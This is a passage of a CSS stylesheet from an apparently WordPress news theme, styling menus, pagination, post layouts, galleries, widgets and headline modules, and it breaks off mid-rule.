.gmr-mainmenu ul > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul > li.menu-item-has-children:hover > a:after {
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children:hover > a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 6px;
	width: 6px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	float: right;
}
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children:hover > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children:hover > a:after {
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.menu-item-has-children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children:hover
	> a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 220px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu ul#secondary-menu .sub-menu,
.gmr-mainmenu ul#secondary-menu .children {
	background-color: var(--secondmenu-bgcolor, #e53935);
}
.gmr-mainmenu ul > li.col-2 > .sub-menu {
	width: 350px;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu {
	width: 450px;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu {
	width: 600px;
}
.gmr-mainmenu ul > li.col-2 > .sub-menu > li {
	width: 50%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu > li {
	width: 33.33%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu > li {
	width: 25%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul li.col-2 > .sub-menu,
.gmr-mainmenu ul li.col-3 > .sub-menu,
.gmr-mainmenu ul li.col-4 > .sub-menu {
	padding: 10px;
}
.gmr-mainmenu ul .sub-menu ul,
.gmr-mainmenu ul .children ul {
	left: 215px !important;
	top: 0 !important;
}
.gmr-mainmenu ul .sub-menu ul:after,
.gmr-mainmenu ul .children ul:after {
	border-width: 0;
	margin-left: 0;
}
.gmr-mainmenu ul .sub-menu a,
.gmr-mainmenu ul .children a {
	display: block;
	width: 100%;
	line-height: 15px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 12px !important;
	text-align: left;
	color: var(--mainmenu-color, #ffffff);
	text-transform: none !important;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.gmr-mainmenu ul#secondary-menu .sub-menu a,
.gmr-mainmenu ul#secondary-menu .children a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li:hover > a,
.gmr-mainmenu ul .children > li:hover > a {
	background-color: rgba(0, 0, 0, 0.025);
}

.gmr-mainmenu ul .sub-menu.current_page_item:after,
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children.current_page_item:after,
.gmr-mainmenu ul .children li {
	float: none;
}
/* Focused for accessibility */
.gmr-mainmenu ul li > .sub-menu.focused,
.gmr-mainmenu ul li:hover > .sub-menu,
.gmr-mainmenu ul li > .children.focused,
.gmr-mainmenu ul li:hover > .children {
	opacity: 1;
	top: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul li > .sub-menu.focused:after,
.gmr-mainmenu ul li:hover > .sub-menu:after,
.gmr-mainmenu ul li > .children.focused:after,
.gmr-mainmenu ul li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul .sub-menu li:hover > a,
.gmr-mainmenu ul .sub-menu li.current-menu-item > a,
.gmr-mainmenu ul .sub-menu li.current-menu-ancestor > a,
.gmr-mainmenu ul .sub-menu li.current_page_item > a,
.gmr-mainmenu ul .sub-menu li.current_page_ancestor > a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul > li:hover > a,
.gmr-mainmenu ul > li.current-menu-item > a,
.gmr-mainmenu ul > li.current-menu-ancestor > a,
.gmr-mainmenu ul > li.current_page_item > a,
.gmr-mainmenu ul > li.current_page_ancestor > a {
	color: var(--mainmenu-hovercolor, #f1c40f);
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul#secondary-menu > li:hover > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-item > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-ancestor > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_item > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_ancestor > a {
	color: var(--secondmenu-hovercolor, #d32f2f);
}
ul li.sidr-class-menu-blue a,
ul li.menu-blue a {
	color: #2980b9 !important;
}
ul li.sidr-class-menu-orange a,
ul li.menu-orange a {
	color: #e56324 !important;
}
ul li.sidr-class-menu-red a,
ul li.menu-red a {
	color: #ff0000 !important;
}
ul li.sidr-class-menu-green a,
ul li.menu-green a {
	color: #3d842c !important;
}
ul li.sidr-class-menu-blue-light a,
ul li.menu-blue-light a {
	color: #90caf9 !important;
}
ul li.sidr-class-menu-orange-light a,
ul li.menu-orange-light a {
	color: #ffe082 !important;
}
ul li.sidr-class-menu-red-light a,
ul li.menu-red-light a {
	color: #ffab91 !important;
}
ul li.sidr-class-menu-green-light a,
ul li.menu-green-light a {
	color: #a5d6a7 !important;
}
ul li.sidr-class-menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.sidr-class-menu-new > a:after,
ul li.menu-new > a:after {
	content: "New";
	display: inline-block;
	padding: 0 3px;
	background: #ff0000;
	color: #ffffff;
	font-size: 8px;
	line-height: 14px;
	vertical-align: top;
	margin-left: 5px;
	letter-spacing: -0.02em;
}

@keyframes anim {
	0% {
		display: none;
		transform: translateY(20%);
	}
	1% {
		display: block;
		opacity: 0;
		transform: translateY(20%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}
ul.social-icon > li.responsive-menu {
	display: none;
}
#gmr-responsive-menu {
	height: 34px;
	display: inline-flex;
	flex-wrap: nowrap;
	align-items: center;
	max-width: 100px;
}
#gmr-responsive-menu div.ktz-i-wrap {
	width: 27px;
	height: 27px;
	display: block;
	position: relative;
	border-radius: 50%;
}
#gmr-responsive-menu span.ktz-i {
	display: block;
	position: absolute;
	height: 2px;
	left: 0;
	background: var(--topnav-color, #222222);
	border-radius: 9px;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: 0.25s ease-in-out;
	-moz-transition: 0.25s ease-in-out;
	-o-transition: 0.25s ease-in-out;
	transition: 0.25s ease-in-out;
	width: 19px;
}
#gmr-responsive-menu span:nth-child(1) {
	top: 6px;
}
#gmr-responsive-menu span:nth-child(2) {
	top: 12px;
}
#gmr-responsive-menu span:nth-child(3) {
	top: 18px;
}

.gmr-logo-mobile {
	display: none;
}
.gmr-logo-mobile img {
	max-height: 34px;
	width: auto;
	display: inline-block;
	max-width: 200px;
	margin-left: 5px;
}
.gmr-table-search {
	margin-left: 10px;
}
@media (max-width: 992px) {
	#gmr-responsive-menu {
		max-width: 36px;
	}
	.gmr-logo-mobile {
		display: inline-flex;
		flex-wrap: nowrap;
		align-items: center;
		vertical-align: top;
		height: 34px;
		margin: 6px 0 6px 5px;
	}
	.gmr-logo,
	.nomobile,
	.gmr-table-search,
	.gmr-mainmenu {
		display: none;
	}
}
@media (max-width: 480px) {
	.gmr-logo-mobile .site-title {
		max-width: 150px;
	}
	.gmr-logo-mobile .site-title a {
		display: -webkit-box;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
@media (max-width: 320px) {
	.gmr-logo-mobile .site-title {
		max-width: 100px;
	}
}

/**
 * Note: I have omitted any vendor-prefixes for clarity.
 * Adding them is left as an exercise for the reader.
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid var(--border-color, #cccccc);
	border-bottom: 1px solid var(--border-color, #cccccc);
	flex-direction: row;
	flex-wrap: nowrap;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: end;
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	margin: 10px 0 0;
	padding-top: 5px;
	border-top: 1px solid rgba(0, 0, 0, 0.125);
	font-size: 14px;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #999;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

.page-links {
	clear: both;
	margin: 20px 0 0;
}
.pagination {
	text-align: center;
}
.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 3px;
	min-width: 33px;
	font-size: 16px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: transparent;
}

.post-page-numbers {
	display: inline-block;
	padding: 3px 7px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 4px;
	min-width: 29px;
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: var(--border-color, #cccccc);
	color: #ffffff;
}

.page-numbers.dots {
	border: none;
	padding: 5px 0;
}

.prevnextpost-links .post-page-numbers {
	border-radius: 3px;
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff !important;
}

.text-page-link {
	display: block;
	color: var(--scheme-color, #d32f2f);
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	margin-bottom: 10px;
}
.post-page-numbers.current,
.page-numbers.current,
a.post-page-numbers:hover,
a.page-numbers:hover {
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff;
}

/* Posts and pages
--------------------------------------------- */
.gmr-banner-beforecontent {
	margin-top: 20px;
}
.gmr-content {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}
.inline-banner,
.module-widget,
article {
	position: relative;
	display: block;
	width: 100%;
}
.module-widget {
	margin-bottom: 30px;
}
.inline-banner {
	margin-bottom: 30px;
}
.box-item {
	display: flex;
}
.box-item.gmr-focus-news {
	flex-direction: row-reverse;
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.post-thumbnail {
	position: relative;
}
.post-thumbnail .gmr-format {
	position: absolute;
	z-index: 1;
	top: 3px;
	left: 3px;
	padding: 2px 6px;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.5);
}
.post-thumbnail .gmr-format .duration {
	color: #ffffff !important;
	font-size: 12px;
	line-height: 14px;
	padding-left: 5px;
	vertical-align: 0.125em;
}
.post-thumbnail .gmr-format path {
	fill: #ffffff;
}
.widget .post-thumbnail.pull-left img {
	height: 75px;
	object-fit: cover;
}
.box-content {
	width: 69%;
	flex: 1;
	position: static;
	word-wrap: break-word;
}
.box-item.gmr-focus-news .box-content {
	width: 31%;
}
.box-item .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 20px 0 0;
	overflow: hidden;
	position: relative;
}
.page-index .box-item .post-thumbnail {
	width: 26%;
}
@media (max-width: 992px) {
	.box-item .post-thumbnail {
		margin: 0 15px 0 0;
	}
}
.box-item.gmr-focus-news .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 0 0 25px;
}

.page-index .box-item.gmr-focus-news .post-thumbnail {
	width: 26%;
}
.box-item .post-thumbnail:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	bottom: 0;
}
.box-item .post-thumbnail img {
	width: 100%;
	display: block;
	transition: 0.2s all ease-in-out;
}
.sticky {
	display: block;
}

.post,
.page {
	word-wrap: break-word;
}
.site-main,
article.post {
	margin-bottom: 30px;
}

.entry-header-single {
	margin-top: 20px;
}

.content-single header p {
	color: var(--content-greycolor, #888888);
	line-height: 1.5;
	font-size: 16px;
	font-style: italic;
}

.content-single .post-thumbnail {
	text-align: center;
}

.content-single .post-thumbnail img {
	width: 100%;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 0;
	display: block;
	position: relative;
}

.entry-content-archive p {
	margin-top: 10px;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 1.4;
	color: var(--content-greycolor, #888888);
}
.single-wrap {
	display: flex;
	justify-content: space-around;
	align-items: flex-start;
}
@media (max-width: 992px) {
	.single-wrap {
		display: block;
	}
}
.entry-content-single {
	margin: 0 0 20px;
	width: 100%;
}
.entry-content-single.have-stickybanner {
	width: calc(100% - 140px);
}
@media (max-width: 992px) {
	.entry-content-single.have-stickybanner {
		width: 100%;
	}
}
.entry-content-single p {
	margin-top: 20px;
}
.meta-content {
	font-size: 12px;
	line-height: 14px;
	color: var(--content-greycolor, #888888);
	text-transform: capitalize;
	font-style: italic;
}
.gmr-cf-metacontent {
	margin-top: 10px;
}
.gmr-cf-metacontent span {
	margin-right: 10px;
	padding-right: 10px;
	border-right: 1px solid var(--border-color, #cccccc);
}
.gmr-cf-metacontent span:last-child {
	border-right: none;
}
.meta-content a {
	color: var(--content-greycolor, #888888);
}
.gmr-meta-topic {
	margin-bottom: 5px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-meta-topic a {
	color: var(--secondscheme-color, #43a047);
}
.sep {
	margin-right: 5px;
	margin-left: 5px;
}

.posted-by {
	margin-right: 10px;
}

.entry-footer-archive .posted-by {
	display: none !important;
}
.comments-link {
	font-size: 13px;
}
.comments-link a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	max-height: 30px;
	padding: 4px 15px;
	border-radius: 5px;
}
.comments-link svg path {
	fill: var(--content-greycolor, #888888);
}
.comments-link svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
	margin-right: 5px;
	vertical-align: -0.25em;
}

.tags-links,
.cat-links,
.edit-link {
	margin-right: 4px;
}

.edit-link a.post-edit-link,
.tags-links a,
.cat-links a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 6px;
	font-size: 14px;
	line-height: 14px;
	padding: 8px 10px;
}

.entry-footer-single {
	margin-top: 20px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-block-image figcaption,
.wp-caption-text {
	color: var(--content-greycolor, #888888);
	font-size: 12px;
	line-height: 1.3;
	text-align: left;
	margin: 0.8075em 0;
}
figcaption,
.gallery-caption,
.wp-caption {
	line-height: 1.3;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-item img {
	width: auto;
	display: inline-block;
	text-align: center;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .pagination {
	display: none;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
	bottom: 15px;
	position: relative;
	text-align: center;
	top: auto !important;
	width: 100%;
}
#infinite-handle span {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	font-weight: var(--font-bold, 700);
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #43a047);
}
@media (max-width: 800px) {
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}

.grav-whee {
	box-shadow: none;
	border: none;
	padding: 0;
	margin: -2px 0 0 -2px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.sidr-class-screen-reader-text,
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.sidr-class-screen-reader-text:focus,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: var(--font-bold, 700);
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Gutenberg
--------------------------------------------- */
.wp-block-group.has-background {
	padding: 15px 20px;
}
.wp-block-button {
	margin-bottom: 15px;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 30px;
	position: relative;
}
.box-widget {
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
	overflow: hidden;
}
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top: -5px;
	margin-bottom: -5px;
	padding-left: 0;
	list-style: none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top: 5px;
	padding-left: 20px;
}
.widget li {
	padding: 3px 0;
}

/* Calendar widget */
#wp-calendar {
	width: 100%;
	margin-bottom: 5px;
}
#wp-calendar caption {
	text-align: right;
	margin-top: 0;
	margin-bottom: 10px;
}
#wp-calendar thead th {
	text-align: center;
	padding: 8px;
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody td {
	background: rgba(0, 0, 0, 0.025);
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td:hover {
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tbody td a {
	font-weight: var(--font-bold, 700);
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tfoot #prev {
	padding-top: 10px;
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}
.wp-calendar-nav {
	display: flex;
	padding: 5px 0;
}
.wp-calendar-nav .wp-calendar-nav-prev {
	flex: 1 0 48%;
}

.wp-calendar-nav .wp-calendar-nav-next {
	text-align: end;
	flex: 1 0 48%;
}

/* RSS Widget */
.widget_rss h3 a {
	display: inline-block;
	margin-right: 5px;
}

.widget_rss ul li a.rsswidget {
	font-size: 18px;
	font-weight: var(--font-bold, 700);
	display: block;
	line-height: 1.3;
	margin-bottom: 5px;
}
.widget_rss ul li .rss-date {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}

/* Tag Cloud */
.tagcloud a {
	color: #666;
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	display: inline-block;
	outline: 0;
	overflow: visible;
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px;
	text-decoration: none;
	width: auto;
	font: inherit;
	vertical-align: middle;
	font-size: 14px !important;
}

/* Popular Tag */
.wpberita-tag-lists li a:before {
	content: "#";
	display: inline-block;
	margin-right: 8px;
	color: var(--scheme-color, #d32f2f);
}

.cat-links-content {
	border-radius: 15px;
	display: inline-block;
	font-size: 13px;
}

.wpberita-tag-lists li {
	margin: 5px 0;
}

@media (max-width: 500px) {
	.wpberita-tag-lists li {
		display: inline-block;
		margin-right: 20px;
	}
	.entry-content-archive {
		display: none;
	}
}

/* Search widget */
.widget_search input[type="search"] {
	width: 100%;
	display: block;
}
.widget_search input[type="submit"] {
	display: none;
}

/* Module Widget */
.gmr-titlewidget {
	display: flex;
	flex-flow: wrap;
	padding-top: 15px;
	margin-bottom: 10px;
	align-items: center;
	justify-content: space-between;
	position: relative;
}
.gmr-titlewidget:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
h3.module-title {
	font-size: 18px;
	margin-bottom: 0;
	color: var(--scheme-color, #d32f2f);
}
.box-widget .gmr-titlewidget {
	padding-top: 0;
}
.box-widget .gmr-titlewidget:before {
	border-top: 0;
}

.icon-linktitle {
	font-size: 16px;
}
.icon-linktitle svg {
	height: 16px;
	width: 16px;
}
.tns-outer {
	position: relative;
}
.tns-controls button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: auto;
	right: auto;
	z-index: 9;
	color: var(--main-color, #222d34);
	padding: 5px 10px;
	font-size: 18px;
	line-height: 30px;
	min-width: 40px;
	border-radius: 50%;
	vertical-align: middle;
	display: inline-block;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 3px 6px 0 rgba(51, 51, 51, 0.2);
}
.tns-controls button[data-controls="prev"] {
	left: 0;
}
.tns-controls button[data-controls="prev"] {
	background-image: var(--btn-prev);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.tns-controls button[data-controls="next"] {
	right: 0;
}
.tns-controls button[data-controls="next"] {
	background-image: var(--btn-next);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.gmr-slider-content {
	display: none;
}
.list-slider .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-slider img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}

/* Recent Posts Widget */
.wpberita-rp-widget li {
	margin: 10px 0;
}
.wpberita-rp-widget li .post-thumbnail {
	display: inline-block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail {
	margin-bottom: 15px;
	display: block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail img {
	display: block;
	width: 100%;
}
.rp-number {
	display: inline-block;
	color: #aaaaaa;
	font-size: 40px;
	line-height: 40px;
	padding: 3px 10px 3px 0;
	font-style: italic;
}
.count-text {
	margin-left: 10px;
}
.recent-title {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 5px;
	line-height: 1.3;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.recent-content.has-thumbnail {
	margin-left: 115px;
}
.recent-content.numberstyle {
	margin-left: 45px;
}
.recent-content.countstyle {
	margin-left: 85px;
}
.wpberita-list-widget li {
	margin-bottom: 10px;
}

.wpberita-list-gallery {
	position: relative;
	margin-left: -12px;
	margin-right: -12px;
	display: flex;
	flex-wrap: wrap;
}
.list-gallery {
	flex: 0 0 auto;
	width: 50%;
	position: relative;
	min-height: 1px;
	padding-left: 12px;
	padding-right: 12px;
	margin-bottom: 15px;
	overflow: hidden;
}
.list-gallery.first-column {
	width: 100%;
}
.list-gallery.onlytitle {
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.modulehome-wrap {
	margin-bottom: 30px;
}
.list-gallery.inmodule-widget {
	width: 33.33333333%;
	margin-bottom: 30px;
}
.list-gallery.gallery-col-2 {
	width: 50%;
}
.list-gallery.related-gallery {
	width: 33.333333%;
	margin-bottom: 30px;
}
.list-gallery.related-gallery.third-gallery {
	width: 50%;
}
@media (max-width: 600px) {
	.list-gallery.inmodule-widget,
	.list-gallery.related-gallery {
		width: 50%;
	}
}
.list-gallery .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-gallery img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}
.list-gallery-title a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.module-linktitle {
	width: 100%;
	display: block;
	margin-top: 20px;
}
.module-linktitle a {
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	line-height: 1.4;
	padding: 8px 16px;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a {
	background-color: var(--secondscheme-color, #43a047);
	color: #ffffff;
}
.module-linktitle a svg {
	width: 14px;
	height: 14px;
}
.module-linktitle a svg path {
	fill: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a svg path {
	fill: #ffffff;
}

/*--------------------------------------------------------------
## Module
--------------------------------------------------------------*/
.gmr-bigheadline {
	overflow: hidden;
	margin-bottom: 24px;
	display: flex;
}
.gmr-big-headline {
	position: relative;
	display: block;
	width: 60%;
	margin: 0 25px 0 0;
}
.gmr-big-headline .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
}
.gmr-big-headline img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.2s all ease-in-out;
}
.gmr-bigheadline-content {
	padding: 15px 0;
}

h3.gmr-rp-biglink {
	font-size: 20px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 992px) {
	h3.gmr-rp-biglink {
		font-size: 18px;
	}
}
.gmr-gravatar-metasingle {
	width: 2px;
}

.gmr-bigheadline .gmr-bigheadline-right {
	width: 40%;
	display: block;
}
.gmr-bigheadline .gmr-bigheadline-right .post-thumbnail {
	width: 100%;
	display: block;
	margin-bottom: 10px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap {
	margin-bottom: 25px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 500px) {
	.gmr-bigheadline {
		display: block;
	}
	.gmr-big-headline {
		margin: 0 0 15px 0;
	}
	.gmr-big-headline,
